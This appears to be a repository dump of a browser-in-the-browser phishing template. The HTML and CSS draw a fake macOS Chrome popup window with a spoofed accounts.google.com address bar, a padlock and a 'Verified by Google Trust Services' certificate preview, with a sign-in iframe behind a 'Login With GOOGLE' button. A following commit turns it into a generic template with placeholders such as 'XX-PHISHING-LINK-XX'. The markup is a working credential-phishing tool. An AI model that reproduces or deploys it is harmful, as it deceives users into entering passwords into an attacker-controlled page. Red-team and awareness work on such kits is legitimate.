
==== MacOS-Chrome-DarkMode/index.html @ 081eee95 "gmail example" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="jquery.min.js"></script>
</head>
<body>
	<div style='background-color:rgb(31, 137, 118);border-radius: 10px;width:50%'>
	<img src="../building.jpg" style="float:right;width:17.5%">
		<h1 style="color:white">SOLIDUX Enterprises</h1>
		<h4 style="color:white">Creating YOUR future, today!</h4>
	<button id="clickme" style="background-color: black;color: white;align-items: center;"> <img src="./logo.png">&nbsp;&nbsp;<b style="bottom:2px;background-color: black;color: white;align-items: center;">Login With GOOGLE</b>
			</button></div>
<div id="window" style="display:none">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar" class="outer yosemite">
		<span class="dots">
	     <div id="exit" class="dot red"></div>
	     <div id="minimize" class="dot amber"></div>
	     <div id="maximize" class="dot green"></div>
	    </span>

	     <span id="logo-description">Gmail</span>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https://accounts.google.com</span>
		<span id="domain-path">/v3/signin/identifier?dsh=S1308834313%3A1672917529862905&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&rip=1&sacu=1&service=mail&flowName=GlifWebSignIn&flowEntry=ServiceLogin&ifkv=AeAAQh4BEkbKkYMgUhTvJlT7drMJIoKG_kBJMCb0TSwXgFNKSiJiwX5Dn-HL_Gd_j3X_f3JYZ3rYpg</span>
	</div>
</div>
<!-- cert preview -->
<div id="verified-by" >Verified by: Google Trust Services LLC</div>

<div id="certificate-box" class="certificate-box visuallyhidden hidden">
	<span id="siteinfocert">Site information for accounts.google.com</span>
	<hr>
	<span id="lightup">
		<span>
			<img src="./ssl.svg" width="20px" height="20px" id="anotherpadloc">
			<span id="spanconsec">Connection secure<span id="arrow">></span></span>
		</span>
	</span>
</div>

<!-- Content start -->
<iframe id="content" src="iframe_innliner.html" frameBorder="0"></iframe>
</div>
</body>
<script src="script.js"></script>
</html>
---- MacOS-Chrome-DarkMode/style.css ----
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: #b5b5c2;
  font-size: 13px;
  vertical-align: middle;
  margin-right: 30px;
  font-weight: bold;
}

#url-bar {
  font-family: "system";
  height: 28px;
  background-color: #1d1d1d;
  border-bottom: 1px solid lightgray;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #878383;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px); /* 2px added to allow for border on iframe */
}

#title-bar {
  font-family: "system";
  user-select: none;
  text-align: center;
  border: 1px solid #1c1c1e;
}

#content {
  width: calc(100% + 2px);
  height: 700px;
  border-bottom-right-radius: 7px;
  border-bottom-left-radius: 7px;
}

#window {
  color: red;
  background-color: transparent;
  border-radius: 7px 7px 7px 7px;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}

.outer {
  background: #b4b4b4;
  opacity: 0.9;
  padding: 5px 5px 5px 8px;
  border-radius: 7px 7px 0px 0px;
}
.outer.dark {
  background: #273138;
}
.outer.dark .dot {
  background: #4a5c66;
}
.outer.yosemite {
  background: #1c1c1e;
  border: 1px solid #d8d8d8;
  border-bottom: 1px solid black;
}

.dots {
  float: left;
}

.dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border-radius: 50%;
  margin: 0 4px 0 0;
}
.dot.red {
  background: #ff6057;
  border: 1px solid #e14640;
}
.dot.amber {
  background: #ffbd2e;
  border: 1px solid #dfa123;
}
.dot.green {
  background: #27c93f;
  border: 1px solid #1dad2b;
}
#verified-by{
  background-color: #1b1a1a;
  font-size: 14px;
  font-family: "Segoe UI";
  color:  white;
  border-radius: 8px;
  border: 1px solid #dadce0;
  padding-left: 0.4%;
  padding-right: 0.4%;
  padding-bottom: 0.2%;
  padding-top: 0.2%;
  margin-left: 2%;
  display: none;
  position: absolute;
  z-index: 1;
}

#certificate-box {
  background-color: #4a4a4f;
  font-size: 14px;
  font-family: "Segoe UI";
  color:  white;
  line-height: 50px;
  width: 25%;
  border-radius: 8px;
  padding-right: 1%;
  padding-left: 1%;
  position: absolute;
  z-index: 0;
  width: 20%;
  height: 16%;
  border: 1px solid #828486;
  transition: all 0.15s linear;
  display: block;
}

.visuallyhidden {
  opacity: 0;
}

.hidden {
  display: none;
}

#spanconsec{
  display: flex;
  margin-top: -17.4%;
  margin-left: 7%;
}

#siteinfocert{
  text-align: center;
  align-items: center;
  display: grid;
}

#anotherpadloc{
  padding-right: 2%;
  padding-top: 3.2%;
  padding-bottom: 3.5%;
}
#arrow{margin-left: 55%}

#span2{
  display: flex;
  text-align: center;
  align-items: center;
}

#consec2{
  display: flex;
  margin-left: 4%;
  text-align: center;
  align-items: center;
}

#arrow2{
  background-color: rgb(74, 74, 79);
  border-radius: 8px;
  padding-left: 2%;
  padding-right: 2%;
}

#spanconsec2{
  margin-left: 3%;
}

==== commit 99fbd21f: "generic bitb+" ====
--- a/MacOS-Chrome-DarkMode/index.html
+++ b/MacOS-Chrome-DarkMode/index.html
@@ -11,7 +11,7 @@
 	<img src="../building.jpg" style="float:right;width:17.5%">
 		<h1 style="color:white">SOLIDUX Enterprises</h1>
 		<h4 style="color:white">Creating YOUR future, today!</h4>
-	<button id="clickme" style="background-color: black;color: white;align-items: center;"> <img src="./logo.png">&nbsp;&nbsp;<b style="bottom:2px;background-color: black;color: white;align-items: center;">Login With GOOGLE</b>
+	<button id="clickme" style="background-color: black;color: white;align-items: center;"> <img src="./logo.svg" width="20px" height="20px" >&nbsp;&nbsp;<b style="bottom:2px;background-color: black;color: white;align-items: center;">Login With &lt;insert 3rd party sso here&gt;</b>
 			</button></div>
 <div id="window" style="display:none">
 <!-- Title bar start -->
@@ -23,19 +23,19 @@
 	     <div id="maximize" class="dot green"></div>
 	    </span>
 
-	     <span id="logo-description">Gmail</span>
+			<span id="logo-description">XX-TITLE-XX</span>
 	</div>
 	<div id="url-bar">
 		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
-		<span id="domain-name">https://accounts.google.com</span>
-		<span id="domain-path">/v3/signin/identifier?dsh=S1308834313%3A1672917529862905&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&rip=1&sacu=1&service=mail&flowName=GlifWebSignIn&flowEntry=ServiceLogin&ifkv=AeAAQh4BEkbKkYMgUhTvJlT7drMJIoKG_kBJMCb0TSwXgFNKSiJiwX5Dn-HL_Gd_j3X_f3JYZ3rYpg</span>
+		<span id="domain-name">XX-DOMAIN-NAME-XX</span>
+		<span id="domain-path">XX-DOMAIN-PATH-XX</span>
 	</div>
 </div>
 <!-- cert preview -->
-<div id="verified-by" >Verified by: Google Trust Services LLC</div>
+<div id="verified-by" >Verified by: &lt;insert CA here&gt;</div>
 
 <div id="certificate-box" class="certificate-box visuallyhidden hidden">
-	<span id="siteinfocert">Site information for accounts.google.com</span>
+	<span id="siteinfocert">Site information for XX-DOMAIN-NAME-XX</span>
 	<hr>
 	<span id="lightup">
 		<span>
@@ -46,7 +46,7 @@
 </div>
 
 <!-- Content start -->
-<iframe id="content" src="iframe_innliner.html" frameBorder="0"></iframe>
+<iframe id="content" src="XX-PHISHING-LINK-XX" frameBorder="0"></iframe>
 </div>
 </body>
 <script src="script.js"></script>
